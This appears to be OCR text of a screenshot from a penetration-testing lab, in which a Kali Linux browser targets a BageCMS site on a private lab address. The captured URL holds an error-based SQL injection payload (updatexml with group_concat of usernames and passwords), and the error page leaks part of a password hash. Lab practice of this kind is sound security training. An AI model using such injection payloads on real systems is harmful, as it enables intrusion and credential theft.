 主页
kali-linux-2022.1-vmware-...
Windows 10 x64
Target2_Ubuntu 64 位
Target1_CentOS 7 64 位
1 2 3 4
3
管理登录 - BageCMS
错误：500
192.168.22.129/index.php?r=vul&keyword=1 ' and updatexml(1,concat(0x7e,(select right(group_concat(username,password),32) from
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
CTFHub
500错误
CDbCommand 无法执行 SQL 语句: SQLSTATE[HY000]: General error:
1105 XPATH syntax error: '~46f94c8de14fb36680850768ff1b7f2'
返回上页 返回首页